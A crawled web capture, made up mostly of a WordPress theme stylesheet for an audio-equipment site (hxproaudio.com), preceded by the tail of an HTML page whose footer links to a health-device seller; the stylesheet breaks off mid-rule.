target="_blank">壁挂智能新风系统生产厂家及供应商</a>,<a href="http://www.blissbest.cn" target="_blank">红外线额温枪</a>,<a href="http://www.blissbest.cn" target="_blank">语音血压计</a></div>
</div><!-- #page -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.hxproaudio.com/wp-content/themes/twentytwelve/style.css
body_size: 10406
content:
/*
Theme Name: hxproaudio.com
Author: 文兴网络
Author URI: http://www.wenxing.net/
*/
/* =Reset
-------------------------------------------------------------- */
*{-moz-user-select:none;}
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	vertical-align: baseline;
}
body {
	line-height: 1;
}
ol,
ul {
	list-style: none;
}
blockquote,
q {
	quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none;
}
/* table */
table {	border-collapse: collapse;border:solid #ccc 1px;}
.entry-content th,
.entry-content td {font-weight: normal;	border:solid #ccc 1px; padding:3px 5px;font:12px/20px "";}
.entry-content th,.entry-content th p{ text-align:center; background:#C0CFDC; font:bold 14px/30px ""; }
.entry-content tr.even{ background:#f2f2f2;}
.entry-content table p{ margin:0;}
h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}
html {
	overflow-y: scroll;
	overflow-x:hidden;
	font-size: 100%;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
a:focus {
	outline: thin dotted;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
}
audio,
canvas,
video {
	display: inline-block;
}
audio:not([controls]) {
	display: none;
}
del {
	color: #333;
}
ins {
	background: #fff9c0;
	text-decoration: none;
}
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin: 24px;
	margin-bottom: 1.714285714rem;
}
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}
small {
	font-size: smaller;
}
img {
	border: 0;
	-ms-interpolation-mode: bicubic;
}
/* Clearing floats */
.clear:after,
.wrapper:after,
.format-status .entry-header:after {
	clear: both;
}
.clear:before,
.clear:after,
.wrapper:before,
.wrapper:after,
.format-status .entry-header:before,
.format-status .entry-header:after {
	display: table;
	content: "";
}
/* =Repeatable patterns
-------------------------------------------------------------- */
/* Small headers */
.archive-title,
.page-title,
.widget-title,
.entry-content th,
.comment-content th {
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
	font-weight: bold;
	text-transform: uppercase;
	color: #636363;
}
/* Shared Post Format styling */
article.format-quote footer.entry-meta,
article.format-link footer.entry-meta,
article.format-status footer.entry-meta {
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
}
/* Form fields, general styles first */
button,
input,
textarea {
	border: 1px solid #ccc;
	border-radius: 3px;
	font-family: inherit;
	padding: 6px;
	padding: 0.428571429rem;
}
button,
input {
    line-height: normal;
}
textarea {
	font-size: 100%;
	overflow: auto;
	vertical-align: top;
}
/* Reset non-text input types */
input[type="checkbox"],
input[type="radio"],
input[type="file"],
input[type="hidden"],
input[type="image"],
input[type="color"] {
	border: 0;
	border-radius: 0;
	padding: 0;
}
/* Buttons */
.menu-toggle,
input[type="submit"],
input[type="button"],
input[type="reset"],
article.post-password-required input[type=submit],
li.bypostauthor cite span {
	padding: 6px 10px;
	padding: 0.428571429rem 0.714285714rem;
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 1.428571429;
	font-weight: normal;
	color: #7c7c7c;
	background-color: #e6e6e6;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -ms-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -webkit-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -o-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: linear-gradient(top, #f4f4f4, #e6e6e6);
	border: 1px solid #d2d2d2;
	border-radius: 3px;
	box-shadow: 0 1px 2px rgba(64, 64, 64, 0.1);
}
.menu-toggle,
button,
input[type="submit"],
input[type="button"],
input[type="reset"] {
	cursor: pointer;
}
button[disabled],
input[disabled] {
    cursor: default;
}
.menu-toggle:hover,
button:hover,
input[type="submit"]:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
article.post-password-required input[type=submit]:hover {
	color: #5e5e5e;
	background-color: #ebebeb;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: -ms-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: -webkit-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: -o-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: linear-gradient(top, #f9f9f9, #ebebeb);
}
.menu-toggle:active,
.menu-toggle.toggled-on,
button:active,
input[type="submit"]:active,
input[type="button"]:active,
input[type="reset"]:active {
	color: #757575;
	background-color: #e1e1e1;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -ms-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -webkit-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -o-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: linear-gradient(top, #ebebeb, #e1e1e1);
	box-shadow: inset 0 0 8px 2px #c6c6c6, 0 1px 0 0 #f4f4f4;
	border: none;
}
li.bypostauthor cite span {
	color: #fff;
	background-color: #21759b;
	background-image: none;
	border: 1px solid #1f6f93;
	border-radius: 2px;
	box-shadow: none;
	padding: 0;
}
/* Responsive images */
.entry-content img,
.comment-content img,
.widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
img.size-full,
img.size-large,
img.header-image,
img.wp-post-image {
	max-width: 100%;
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
/* Make sure videos and embeds fit their containers */
embed,
iframe,
object,
video {
	max-width: 100%;
}
.entry-content .twitter-tweet-rendered {
	max-width: 100% !important; /* Override the Twitter embed fixed width */
}
/* Images */
.alignleft {
	float: left;
}
.alignright {
	float: right;
}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.comment-content img,
.widget img,
img.header-image,
.author-avatar img {
	/* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */
	border-radius: 3px;
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
}
.wp-caption {
	max-width: 100%; /* Keep wide captions from overflowing their container. */
	padding: 4px;
}
.wp-caption .wp-caption-text,
.gallery-caption,
.entry-caption {
	font-style: italic;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	color: #757575;
}
img.wp-smiley,
.rsswidget img {
	border: 0;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.entry-content dl.gallery-item {
	margin: 0;
}
.gallery-item a,
.gallery-caption {
	width: 90%;
}
.gallery-item a {
	display: block;
}
.gallery-caption a {
	display: inline;
}
.gallery-columns-1 .gallery-item a {
	max-width: 100%;
	width: auto;
}
.gallery .gallery-icon img {
	height: auto;
	max-width: 90%;
	padding: 5%;
}
.gallery-columns-1 .gallery-icon img {
	padding: 3%;
}
/* Navigation */
.site-content nav {
	clear: both;
	line-height: 2;
	overflow: hidden;
}
#nav-above {
	padding: 24px 0;
	padding: 1.714285714rem 0;
}
#nav-above {
	display: none;
}
.paged #nav-above {
	display: block;
}
.previous-image {
	float: left;
	width: 50%;
}
.next-image {
	float: right;
	text-align: right;
	width: 50%;
}
.nav-single + .comments-area,
#comment-nav-above {
	margin: 48px 0;
	margin: 3.428571429rem 0;
}
/* Author profiles */
.author .archive-header {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.author-info {
	border-top: 1px solid #ededed;
	margin: 24px 0;
	margin: 1.714285714rem 0;
	padding-top: 24px;
	padding-top: 1.714285714rem;
	overflow: hidden;
}
.author-description p {
	color: #757575;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.author.archive .author-info {
	border-top: 0;
	margin: 0 0 48px;
	margin: 0 0 3.428571429rem;
}
.author.archive .author-avatar {
	margin-top: 0;
}
/* =Basic structure
-------------------------------------------------------------- */
/* Body, links, basics */
html {}
body { font: 12px/20px Arial, Helvetica, sans-serif;	color: #333; background:#e7e7e7 url(images/bg.jpg) repeat-x 0 0;}
.clear{ font:0/0 ""; clear:both;}
a { color: #555; }
a:hover {	color:#4B1E78;}
header a,
aside a,
nav a{ text-decoration:none;}
a:hover img{ filter:alpha(opacity=90);opacity:0.9;}
/* Assistive text */
.assistive-text,
.site .screen-reader-text {
	position: absolute !important;
	clip: rect(1px, 1px, 1px, 1px);
}
.main-navigation .assistive-text:hover,
.main-navigation .assistive-text:active,
.main-navigation .assistive-text:focus {
	background: #fff;
	border: 2px solid #333;
	border-radius: 3px;
	clip: auto !important;
	color: #000;
	display: block;
	font-size: 12px;
	padding: 12px;
	position: absolute;
	top: 5px;
	left: 5px;
	z-index: 100000; /* Above WP toolbar */
}
/* Page structure */
.site,.inbox {	width:1002px;	margin:0 auto; background:#fff;}
.site-content { float:right; width:800px; min-height:300px; margin-right:12px;}
.widget-area { float:left; width:160px; position:relative; z-index:2;}
#main{ zoom:1; overflow:hidden; clear:both; padding-top:70px; position:relative; }
.home .site-content { float:left; width:610px; margin-left:20px;}
.home #main{ padding:0;}
.one-row .entry-content{ margin:0 20px;}
/* =Header
-------------------------------------------------------------- */
.site-header { position:relative; margin-bottom:5px;}
.site-header .top{ height:94px; }
.site-header hgroup{ position:absolute; top:-200px; white-space:nowrap; }
.site-header #logo{ position:absolute; left:24px; top:20px;}
.site-header #name{ float:left; margin:28px 0 0 16px;}
.site-header h2{ position:absolute; font-weight:normal;}
.site-header h1{ position:absolute; top:-200px;}
.site-header .toptel{ position:absolute; top:73px; right:64px;}
#lang{ position:absolute; right:15px; top:10px; text-align:center; }
#lang a{ float:left; display:block; padding:0 10px; line-height:24px; color:#666; }
#lang a:hover{ color:#000;}
#lang b{ color:#f30;}
.topad{ position:absolute; left:420px; top:22px; width:217px; height:52px; background:url(images/ad_top.jpg) no-repeat; text-indent:-1000px; overflow:hidden;}
/* Navigation Menu */
.main-navigation { position:relative; height:42px;background:url(images/nav.jpg) repeat-x; clear:both; }
.main-navigation ul{ float:left; margin:0 0 0 20px; }
.main-navigation li { float:left; position:relative;}
.main-navigation li:hover{ }
.main-navigation .current-menu-item{ z-index:1;}
.main-navigation span{ display:block; width:8px; height:42px; position:absolute;top:0; }
.main-navigation span.arr-l{ left:0; background:url(images/nav.jpg) no-repeat 0 -42px; }
.main-navigation span.arr-r{ right:0; background:url(images/nav.jpg) no-repeat 0 -84px; }
.main-navigation a { display:block; font:bold 14px/42px "Microsoft Yahei"; text-align:center; text-decoration:none; color:#000; padding:0 25px; _float:left; }
.main-navigation a:hover,
.main-navigation .current-menu-item a { background:url(images/nav_ov.jpg) no-repeat center 0; color:#fff;}
.main-navigation .menu-item-home a{ padding:0 28px;}
.main-navigation .menu-item-home a:hover,
.main-navigation .menu-item-home.current-menu-item a { background:url(images/nav_ov.jpg) no-repeat center -42px; color:#fff;}
.main-navigation ul.nav-menu,
.main-navigation div.nav-menu > ul {
	display: none;
}
.main-navigation ul.nav-menu.toggled-on,
.menu-toggle {
	display: inline-block;
}
/* searchform */
.site-header #searchform{ position:absolute; width:182px; height:26px; top:45px; right:15px; display:block; background:url(images/s_bg.jpg) no-repeat 0 0 }
.site-header #searchform #s{ float:left; width:130px; height:24px; line-height:24px; border:none; padding:0; color:#ccc; margin:1px 0 0 12px; }
.site-header #searchform #searchsubmit{ float:right; width:34px; height:26px; border:none; padding:0; background:none; text-indent:-120px; overflow:hidden;;}
.site-header #searchform label{ display:none;}
.key{ position:absolute; width:364px; top:100px; right:0; font-size:12px; zoom:1; overflow:hidden; color:#999; white-space:nowrap; }
.key a{ color:#005BB7; margin-left:4px;}
.key a:hover{ color:#f90;}
.prodnav{ height:260px; width:190px; float:left; position:relative; z-index:2;}
.prodnav h3{ width:190px; background:#036; font:bold 14px/34px ""; color:#fff; text-align:center; position:absolute; top:-34px; left:0;}
.prodnav ul{ margin:0; padding:10px; background:#0051A2; height:240px;}
.prodnav li{ position:relative; zoom:1;}
.prodnav li a{ display:block; font:bold 14px/40px ""; color:#fff; border-bottom:dotted #3488CD 1px; text-decoration:none; padding-left:10px; background:url(images/adorn.png) no-repeat right -178px; zoom:1;}
.prodnav li a:hover{ background:#f90 url(images/adorn.png) no-repeat right -178px;}
.prodnav ul ul{ width:600px; height:auto; position:absolute; left:100%; top:0; display:none; margin:0; background:#eee;}
.prodnav li li a{ float:left; font:12px/24px ""; background:none; border-bottom:none; color:#333; display:inline-block; padding:0 10px; white-space:nowrap;}
.prodnav li li a.deth-2{ background:#9BADC6; color:#fff; width:100px;}
.prodnav li li a:hover{ background:#f90; color:#fff;}
.prodnav ul ul ul{ float:left; display:block; position:static; left:0; width:472px; margin:0; padding:0;}
.prodnav li li{ border-bottom:solid #ddd 1px; padding:5px 0;}
.prodnav li li li,
.prodnav ul ul.subend li{ float:left; border-bottom:none; margin:0 2px; padding:0;}
.prodnav li li li a{ float:none;}
/*Focus*/
.banner{ height:390px; position:relative; margin-bottom:12px;}
.banner img{ display:block; }
#slide_text {position:absolute; z-index:2; bottom:10px; left:10px;}
#slide_text ul {list-style-type:none;}
#slide_text ul li { float:left; display:block; width:12px; height:12px; margin:0 2px; cursor:pointer; text-align:center; background:#999; text-indent:-50px; overflow:hidden; border-radius:12px; }
#slide_text ul li.cur{ background:#f90;}
#slide_list a{ display:none; position:absolute; width:1002px; height:390px; overflow:hidden;  }
/* =Sidebar
-------------------------------------------------------------- */
.aside-nav{ background:#E7E7E7 url(images/bg_666.jpg) repeat-x; min-height:500px; border:solid #ddd 1px; margin-left:12px; border-radius:8px; position:relative; }
.aside-nav h3{ line-height:28px; color:#fff; text-align:center;}
.aside-nav a{ display:block; font:12px/35px ""; color:#333; zoom:1; padding:0 8px; cursor:pointer; zoom:1; }
.aside-nav a:hover,
.aside-nav .current-cat a,
.aside-nav .current_page_item a{ background:#4B1E78; color:#fff; }
.aside-nav span{ display:block; width:5px; height:10px; background:url(images/ico_3j.gif) no-repeat; position:absolute; right:10px; top:50%; margin-top:-5px;}
.aside-nav ul{ margin:0 10px;}
.aside-nav li{ zoom:1; border-bottom:solid #ccc 1px; position:relative; width:100%;}
.aside-nav li ul{ display:none; background:#f2f2f2; padding:5px; position:absolute; left:100%; top:0; width:100%; margin:0;}
.aside-nav .current-cat li,
.aside-nav .current-cat-parent li{ margin:0;}
.aside-nav .current-cat li a,
.aside-nav .current-cat-parent li a{ color:#333;background:#E7E7E7;  }
.aside-nav .current-cat li a:hover,
.aside-nav .current-cat-parent li a:hover,
.aside-nav .current-cat-parent li.current-cat a{ color:#fff;background:#4B1E78;}
/* =Footer
-------------------------------------------------------------- */
#colophon{ clear:both; margin-top:22px; background:#ccc; zoom:1; overflow:hidden;}
#colophon #footnav{ float:right; }
#colophon #footnav ul{ margin:0; }
#colophon #footnav li{ font:12px/30px ""; padding:0 10px; border-left:solid #999 1px; display:inline;} 
#colophon #footnav li:first-child{ border:none;}
#colophon #footnav li a{ color:#555;}
#colophon #footnav li a:hover{ color:#c00; }
.site-info{ float:left; color:#555; font-size:12px; line-height:30px; padding-left:20px;}
.site-info a{ text-decoration:none;}
.site-info p{ margin:0;}
.xml{ font:0/0 ""; text-indent:-100px; overflow:hidden;}
.author{ clear:both; line-height:30px;padding-left:20px;}
.author,.author a{ color:#999;}
.author span{ display:none;}
.tags{ position:relative; zoom:1; overflow:auto; margin-bottom:20px; background:#fff; padding:10px;
-webkit-box-shadow: #ccc 2px 2px 3px;
-moz-box-shadow: #ccc 2px 2px 3px;
box-shadow: #ccc 2px 2px 3px;
}
.tags h2{background:url(images/adorn.png) no-repeat 0 -100px; float:left; width:75px; height:24px; text-indent:-100px; overflow:hidden; margin-right:20px;}
.tags a{ color:#333; line-height:26px; white-space:nowrap; text-decoration:none; }
.tags a:hover{color:#c00; }
.float-ad{ position:fixed; width:120px; top:365px; left:0; _position:absolute; _top:expression(documentElement.scrollTop+365);}
.float-ad .close{ display:block; width:14px; height:14px; background:url(images/close.gif) no-repeat; position:absolute; right:10px; top:10px; }
.wx_kefu{ position:fixed; width:120px; background:#CAD7E1; top:265px; right:0; _position:absolute; _top:expression(documentElement.scrollTop+265);}
.wx_kefu_tt{ display:block; background:#FF8200; font:bold 14px/32px ""; color:#fff; padding-left:12px; }
.wx_close{ display:block; width:14px; height:14px; background:url(images/close.gif) no-repeat; position:absolute; right:10px; top:10px; }
.wx_kefu ul{ margin:5px; padding:5px; background:#fff; zoom:1; overflow:hidden;}
.wx_kefu li{ border-bottom:dashed #ddd 1px; padding:5px 0;}
.links{ display:none;}
/* =Home
-------------------------------------------------------------- */
.home .right{ float:right; width:320px; margin-right:10px;} 
.home a.more{ display:block; position:absolute; top:20px; right:10px; font-family:"宋体"; color:#666;}
.home a.more:hover{ color:#7D20A6; }
.ad2{}
.ad2 img{ float:left; display:block; border:solid #C8C8C8 2px; margin-left:10px; width:192px; height:auto;}
.ad2 a:first-child img{ margin:0;}
.asideR{ float:right; width:180px; margin-right:12px;}
.asideR img{ display:block; margin-bottom:10px; width:180px; height:auto;}
.about a,
.news a{ text-decoration:none;}
.about h2,
.news h2{ border-bottom:solid #ddd 1px; font:bold 14px/40px ""; margin-bottom:20px; margin-top:10px;}
.news{ float:right; width:290px; position:relative;}
.news ul{ margin:0;}
.news li{ line-height:20px; margin-bottom:10px;}
.news li time{ color:#858585; margin-right:20px; display:block;}
.news li a{ color:#4B1E78;}
.news li a:hover{ color:#7D20A6;}
.about{ float:left; width:290px;}
.about img{ float:left; border:solid #ccc 1px; padding:1px; margin-right:12px; }
.about p{ margin:0;color:#666;}
.about p a{ color:#666; text-decoration:underline; }
.about p a:hover{ color:#7D20A6;}
a.more-link{ color:#06c;}
a.more-link:hover{ color:#f90;}
.products{ clear:both; position:relative; }
.products h2{ border-bottom:solid #ddd 1px; font:bold 14px/40px ""; margin-bottom:20px; margin-top:10px;}
#demo a{ float:left; margin-right:10px; width:160px; text-align:center; }
#demo img{ display:block; margin-bottom:5px; width:160px; height:auto;}
#demo strong{ font-weight:normal;}
#demo {overflow:hidden;width: 610px;}
#indemo {float: left;width: 800%;}
#demo1,
#demo2 {float: left;}
/* =Content
-------------------------------------------------------------- */
.list{ }
.list li{ line-height:40px; border-bottom:dotted #ccc 1px; zoom:1; overflow:hidden; position:relative;  }
.list li time{ color:#666; margin:0 20px 0 0;}
.list li a{ text-decoration:none; }
.list li img{ float:left; width:100px; height:auto; margin:5px 12px;}
.list li p{ line-height:20px;}
.list li span{ position:absolute; display:block; background:#ccc; color:#fff; padding:3px 8px; line-height:14px; right:0; top:50%; margin-top:-10px;}
.category-know .list li{background:url(images/adorn.png) no-repeat -1080px -82px; padding-left:25px;}
/*applist*/
.videolist{ zoom:1; overflow:hidden; }
.videolist li{ float:left; width:33%; text-align:center; margin-bottom:10px;}
.videolist li a.thumb{ display:block; width:260px; height:180px; padding:3px; background:#A7BBCD; margin-bottom:5px; position:relative; cursor:pointer;}
.videolist li img{ display:block; width:260px; height:180px;}
.videolist li .tt{ text-decoration:none; line-height:24px;}
.videolist .play{ display:block; width:40px; height:38px; background:url(images/ico_play.png) no-repeat; position:absolute; left:50%; top:50%; margin:-19px 0 0 -20px;}
.videolist .vt{ display:block; width:28px; height:15px; background:url(images/zi_v.png) no-repeat; position:absolute; right:12px; top:10px;}
#video{ padding:10px; background:#27629B; width:680px; height:420px; margin:0 auto;}
/*products*/
.prodlist{ zoom:1; overflow:hidden;}
.prodlist li{ float:left; width:25%;  *width:24.9%; text-align:center; line-height:24px; overflow:hidden;}
.prodlist li img{ display:block; margin:0 auto 5px auto; width:190px; height:auto; border:solid #BCBCBC 1px;}
.prodlist li a{ text-decoration:none;}
.cat-list{}
.cat-list li{ float:left; width:25%; text-align:center; line-height:30px; margin-bottom:12px;}
.cat-list li img{ display:block; margin:0 auto 5px auto; width:190px; height:138px;border-bottom:solid #ccc 1px;}
.cat-list li a{ display:block; margin:0 auto; width:190px; border:solid #ccc 1px; text-decoration:none;}
.cat-list li a:hover{ background:#eee;}
.brand-list{}
.brand-list li{ float:left; width:25%; text-align:center; line-height:30px; margin-bottom:12px;}
.brand-list li img{ display:block; margin:0 auto 5px auto; width:180px; height:auto;border-bottom:solid #ccc 1px;}
.brand-list li a{ text-decoration:none;}
/*caselist*/
.caselist{ zoom:1; overflow:hidden;}
.caselist li{ float:left; width:33%; line-height:24px; overflow:hidden; height:230px;}
.caselist li img{ display:block; margin:0 auto 5px auto; width:240px; height:180px; border:solid #ccc 1px;}
.caselist li a.tt{ display:block; text-decoration:none; margin:0 auto; width:240px; }
/*pagenav*/
.wp-pagenavi{clear:both; margin:20px 0; line-height:30px; overflow:auto; zoom:1;}
.wp-pagenavi a,.wp-pagenavi span{ display:inline-black;padding: 3px 8px; margin: 1px; background:#fff; border:solid #ccc 1px; text-decoration: none;}
.wp-pagenavi a{ text-decoration: none; }
.wp-pagenavi span{ }
.wp-pagenavi a:hover,
.wp-pagenavi span.current{ border:solid #c00 1px; color:#c00; font-weight:bold; }
.wp-pagenavi span.pages { padding: 3px 8px;}
/*contact*/
#post-8 ul{ float:left; padding:12px 0; list-style:none; margin:0 20px 0 0; color:#555;}
#post-8 li{ line-height:20px; border-bottom:dashed #ddd 1px;  padding:8px 10px;}
#post-8 h2{ margin:0; background:#319B5B; color:#fff; line-height:30px; padding-left:12px;}
#post-8 p{ margin:0;}
#post-8 iframe{ float:right;}
/*message*/
#post-256 h2.comments-title{ display:none; }
#post-256 .comments-area{ padding-right:400px; position:relative; min-height:350px;}
#post-256 #respond{ position:absolute; width:350px; right:0; top:0; border-radius:5px; border:solid #ccc 1px;}
/*nav-single*/
#nav-single{ color:#666; margin:10px 0; line-height:24px;}
#nav-single .nav-previous,
#nav-single .nav-next{ display:block;}
#nav-single .arr-l,
#nav-single .arr-r{ display:none; width:25px; height:23px; }
#nav-single .arr-l{ float:left; background:url(images/adorn.png) no-repeat -530px -50px;}
#nav-single .arr-r{ float:right; background:url(images/adorn.png) no-repeat -530px -90px; }
/*breadcrumb-navxt*/
.breadcrumb-navxt{ position:absolute; right:12px; top:12px; color:#999;}
.breadcrumb-navxt,
.breadcrumb-navxt a{ color:#999;}
.breadcrumb-navxt a:hover{ color:#06c;}
/*prouct desc*/
.maximg { float:left; position:relative; width:412px;}
.maximg img{ float:left; display:block; border:solid #ddd 1px; padding:5px; width:400px; height:auto; background:#fff; }
.maximg a.btn_zx{ background:#c00;}
.maximg a:hover{ background:#f90;}
.zoom{ position:absolute; display:block; width:80px; height:24px; background:#fff url(images/zoom.jpg); right:10px; top:10px; border:solid #ddd 1px; border-radius:5px; cursor:pointer; }
.desc{ float:right; width:350px;}
.category-products .desc h1{ color:#000; margin:0; padding:0; line-height:50px;}
.category-products .desc ul{ padding:0; margin:0; list-style:none;}
.desc li{ line-height:30px; zoom:1; overflow:hidden;}
.category-products .desc li p{ display:inline-block; color:#666; margin-bottom:10px; }
.desc li span{ float:left; color:#888; margin-right:12px;}
.desc li strong{ color:#F60; font:bold 16px/30px "";}
.desc .xuipen{ display:inline-block; width:89px; height:23px; background:url(images/adorn.png) no-repeat -410px -255px; color:#f30; font:bold 12px/23px ""; text-decoration:none; text-align:center; }
.desc .xuipen:hover{ color:#c00;}
#content .category-products h2{ border-bottom:solid #ddd 1px; color:#333; padding-left:10px; margin:20px 0 12px 0;}
#content .category-products h3{ font:bold 14px/20px ""; color:#333; padding-left:15px; border-left:solid #C0CFDC 3px;}
.related{ border:solid #ddd 1px; margin-bottom:12px; zoom:1; overflow:hidden; min-height:100px; background:url(images/bg_666.jpg) repeat-x; border-radius:8px;}
.related h2{ color:#fff; line-height:30px; padding-left:20px;}
.related ul{ margin:10px 20px; overflow:hidden;}
.prod-rela li{ float:left; width:25%; *width:24.9%; text-align:center;}
.prod-rela li img{ display:block; margin-bottom:5px; width:160px; height:120px; border:solid #ccc 1px; padding:1px; background:#fff;}
.prod-rela li a{ text-decoration:none;}
.related.left{ float:left; width:49%;}
.related.right{ float:right; width:49%;}
.single article{ zoom:1; overflow:hidden; }
/*留言*/
.cform{ }
.cform .cf-ol{ list-style-type:none; font:12px/26px "";}
.cform .cf-ol li{ margin:5px 0;}
.cform .cf-ol li label span{ width:70px; float:left; display:block;}
.cform .cf-ol li input,
.cform .cf-ol li textarea{ width:70%; border:#ccc 1px solid; padding:3px 2px; color:#333;}
.cform .cf-sb{ margin-left:94px;}
.cform .cf-sb #reset,
.cform .cf-sb .sendbutton{ display:block;  background: #666; color:#ccc; width:120px; height:40px; padding:0; text-align:center; font:bold 16px/32px "";}
.cform .cf_li_text_err{ color:#F00;}
.linklove{ display:none;}
.cform .cf-ol li#li--1 b{ border:none; background:none; font-size:16px; color:#C00; font-weight:bold;}
.cform .cf-ol li#li--1 input{ display:none;}
.reqtxt,.emailreqtxt{ margin-left:10px; color:#f00;}
.cf_hidden{ display:none;}
.failure{ width:70%; background:#fc0; color:#000; font:bold 16px ""; padding:10px 20px;  margin:10px 0 0 70px;}
.cf_info{ color:#c00; font:bold 16px/24px "";}
.success{ margin-bottom:20px; text-align:center; border:solid #ddd 1px; background:#FF9; padding:20px;}
/* =Main content and comment content
-------------------------------------------------------------- */
.entry-meta {	clear: both;}
.entry-header { position:absolute; left:12px; top:20px;}
.entry-header .entry-title { font:bold 25px/40px ""; color:#000; }
.entry-header .entry-title a {
	text-decoration: none;
}
.entry-header .entry-format {
	margin-top: 24px;
	margin-top: 1.714285714rem;
	font-weight: normal;
}
.entry-header .comments-link {
	margin-top: 24px;
	margin-top: 1.714285714rem;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #757575;
}
.comments-link a,
.entry-meta a {
	color: #757575;
}
.comments-link a:hover,
.entry-meta a:hover {
	color: #21759b;
}
article.sticky .featured-post {
	border-top: 4px double #ededed;
	border-bottom: 4px double #ededed;
	color: #757575;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 3.692307692;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
	text-align: center;
}
.entry-content,
.entry-summary,
.mu_register {
	line-height: 1.714285714;
}
.entry-content h1,
.comment-content h1,
.entry-content h2,
.comment-content h2,
.entry-content h3,
.comment-content h3,
.entry-content h4,
.comment-content h4,
.entry-content h5,
.comment-content h5,
.entry-content h6,
.comment-content h6 {
	margin: 24px 0;
	margin: 1.714285714rem 0;
	line-height: 1.714285714;
}
.entry-content h1,
.comment-content h1 {
	font-size: 21px;
	font-size: 1.5rem;
	line-height: 1.5;
}
.entry-content h2,
.comment-content h2,
.mu_register h2 {
	font-size: 18px;
	font-size: 1.285714286rem;
	line-height: 1.6;
}
.entry-content h3,
.comment-content h3 {
	font-size: 16px;
	font-size: 1.142857143rem;
	line-height: 1.846153846;
}
.entry-content h4,
.comment-content h4 {
	font-size: 14px;
	font-size: 1rem;
	line-height: 1.846153846;
}
.entry-content h5,
.comment-content h5 {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.entry-content h6,
.comment-content h6 {
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.846153846;
}
.entry-content p,
.entry-summary p,
.comment-content p,
.mu_register p {
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	line-height: 1.714285714;
}
.entry-content ol,
.comment-content ol,
.entry-content ul,
.comment-content ul,
.mu_register ul {
	margin: 0 24px;
	line-height: 1.714285714;
}
.entry-content ul ul,
.comment-content ul ul,
.entry-content ol ol,
.comment-content ol ol,
.entry-content ul ol,
.comment-content ul ol,
.entry-content ol ul,
.comment-content ol ul {
	margin-bottom: 0;
}
.entry-content ul,
.comment-content ul,
.mu_register ul {
	list-style: disc outside;
}
.entry-content ol,
.comment-content ol {
	list-style: decimal outside;
}
.comment-content li,
.mu_register li {
	margin: 0 0 0 36px;
	margin: 0 0 0 2.571428571rem;
}
.entry-content blockquote,
.comment-content blockquote {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
	padding: 24px;
	padding: 1.714285714rem;
	font-style: italic;
}
.entry-content blockquote p:last-child,
.comment-content blockquote p:last-child {
	margin-bottom: 0;
}
.entry-content code,
.comment-content code {
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
}
.entry-content pre,
.comment-content pre {
	border: 1px solid #ededed;
	color: #666;
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.714285714;
	margin: 24px 0;
	margin: 1.714285714rem 0;
	overflow: auto;
	padding: 24px;
	padding: 1.714285714rem;
}
.entry-content pre code,
.comment-content pre code {
	display: block;
}
.entry-content abbr,
.comment-content abbr,
.entry-content dfn,
.comment-content dfn,
.entry-content acronym,
.comment-content acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
.entry-content address,
.comment-content address {
	display: block;
